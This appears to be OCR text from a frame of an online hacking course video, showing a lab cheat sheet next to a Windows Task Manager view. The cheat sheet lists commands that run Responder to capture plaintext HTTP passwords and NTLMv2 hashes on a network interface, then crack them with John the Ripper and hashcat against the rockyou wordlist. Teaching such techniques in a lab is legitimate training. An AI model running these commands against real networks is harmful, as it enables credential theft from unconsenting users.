 Responder - HTTP Proxy
sudo apt install responder
responder -h
Get Plain Text Password
sudo responder -v -b -I eth0
-b => Basic HTTP authentication
Get NTLMv2 Hash
sudo responder -v -I eth0
Hash Cracking - John the Ripper
cd /usr/share/responder/logs
john HTTP-NTLMv2-x.x.x.x.txt -
wordlist=/usr/share/wordlists/rock
you.txt
john HTTP-NTLMv2-x.txt --show
Hash Cracking - HashCat
hashcat -m 5600 HTTP-
NTLMv2-192.168.122.10.txt
/usr/share/wordlists/rockyou.txt
Win11-1 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 Win11-1 Win11-2 Hacker-Kali
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (ac... Architec... Description
LockApp.exe 3196 Suspended David 00 0 K x64 LockApp.exe
lsass.exe 700 Running SYSTEM 00 4,412 K x64 Local Security ...
Microsoft.Photos.exe 5172 Suspended David 00 0 K x64 Microsoft.Phot...
msdtc.exe 4348 Running NETWORK ... 00 224 K x64 Microsoft Distr...
msedge.exe 8600 Running David 00 8,140 K x64 Microsoft Edge
msedge.exe 2488 Running David 00 272 K x64 Microsoft Edge
msedge.exe 5868 Running David 00 892 K x64 Microsoft Edge
msedge.exe 3296 Running David 00 2,364 K x64 Microsoft Edge
msedge.exe 6324 Running David 00 596 K x64 Microsoft Edge
MsMpEng.exe 3016 Running SYSTEM 02 83,944 K x64 Antimalware S...
NisSrv.exe 4888 Running LOCAL SER... 00 1,308 K x64 Microsoft Net...
OfficeClickToRun.exe 2760 Running SYSTEM 00 16,460 K x64 Microsoft Offic...
OneDrive.exe 9496 Running David 00 3,176 K x64 Microsoft One...
PhoneExperienceHos... 5476 Running David 00 7,476 K x64 PhoneExperien...
Registry 100 Running SYSTEM 00 5,300 K x64 NT Kernel & Sy...
RuntimeBroker.exe 1496 Running David 00 5,888 K x64 Runtime Broker
RuntimeBroker.exe 5312 Running David 00 1,628 K x64 Runtime Broker
RuntimeBroker.exe 6208 Running David 00 584 K x64 Runtime Broker
RuntimeBroker.exe 5864 Running David 00 1,888 K x64 Runtime Broker
RuntimeBroker.exe 5292 Running David 00 3,892 K x64 Runtime Broker
RuntimeBroker.exe 1724 Running David 00 2,516 K x64 Runtime Broker
RuntimeBroker.exe 2648 Running David 00 136 K x64 Runtime Broker
Fewer details End task
7:23 PM
10/19/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.